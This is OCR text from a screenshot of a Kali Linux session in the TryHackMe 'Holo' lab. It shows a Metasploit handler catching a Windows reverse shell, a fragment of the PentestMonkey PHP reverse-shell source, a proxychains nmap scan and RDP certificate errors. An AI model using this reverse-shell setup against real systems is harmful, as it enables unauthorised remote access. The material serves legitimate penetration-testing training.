 File Machine View Input Devices Help
Activities Terminator May 29 02:03
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 90x27
Payload options (windows/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process
, none)
LHOST 10.50.104.236 yes The listen address (an interface may be specified)
LPORT 3333 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.50.104.236:3333
[*] Command shell session 16 opened (10.50.104.236:3333 -> 10.200.108.31:49999) at 2022-05
-29 02:02:03 -0400
Windows PowerShell running as user ryan on S-SRV01
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Desktop>
kali@kali: ~/Desktop/TryHackMe/Holo 81x30
eth1: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 08:00:27:5b:b4:de txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 522291 bytes 134726677 (128.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 522291 bytes 134726677 (128.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.50.104.236 netmask 255.255.255.0 destination 10.50.104.236
inet6 fe80::756e:452a:b28f:a69b prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (
UNSPEC)
RX packets 1331582 bytes 1177524778 (1.0 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 901066 bytes 115793844 (110.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ subl ntlm.txt
kali@kali: ~/Desktop/TryHackMe/Holo 65x4
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
private $clen = 0; // command length
kali@kali: ~/PentestMonkey/php-reverse-shell 65x4
[sudo] password for kali:
(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
$ proxychains nmap -p 445 -sC -sV -Pn 10.200.108.30 -vv
kali@kali: ~/Desktop/TryHackMe/Holo 106x10
@@@@@@@@@@@@
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - The hostname used for this connection (10.200.1
08.30:3389)
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - does not match the name given in the certificat
e:
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - Common Name (CN):
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - DC-SRV01.holo.l
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - A valid certificate
OT be trusted!